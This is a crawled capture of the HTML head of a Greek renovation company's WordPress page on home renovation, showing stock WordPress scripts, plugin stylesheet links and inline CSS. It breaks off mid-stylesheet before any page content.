

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deezen.gr/anakainisi-katoikias/
body_size: 23309
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ανακαίνιση Κατοικίας &#8211; Deezen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Deezen" href="https://deezen.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Deezen" href="https://deezen.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deezen.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deezen.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deezen.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deezen.gr/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://deezen.gr/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://deezen.gr/wp-content/themes/theratio/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://deezen.gr/wp-content/themes/theratio/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://deezen.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://deezen.gr/wp-content/themes/theratio-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://deezen.gr/wp-content/themes/theratio/css/royal-preload.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://deezen.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://deezen.gr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 